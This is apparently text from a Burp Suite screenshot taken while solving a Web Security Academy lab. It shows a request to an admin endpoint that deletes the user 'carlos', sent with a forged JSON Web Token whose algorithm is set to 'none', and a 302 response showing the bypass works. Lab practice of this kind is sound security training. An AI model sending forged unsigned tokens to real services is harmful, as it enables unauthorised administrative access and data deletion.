 1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a8f006c038f324ec06f2a67002700af.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Tokens
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a8f006c038f324ec06f2a67002700af.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMWE2NTkwMC0xNTdlLTQ5ODgtOTY1Ni03OThjODFhYWM2Y2UiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb
3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTk4ODA1NTl9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 3